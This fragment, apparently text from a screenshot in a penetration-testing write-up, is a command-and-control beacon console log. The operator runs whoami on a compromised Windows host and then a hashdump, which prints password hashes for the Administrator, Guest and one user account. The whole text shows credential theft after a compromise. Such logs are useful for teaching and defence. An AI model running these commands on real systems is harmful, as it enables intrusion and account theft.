 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
god\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::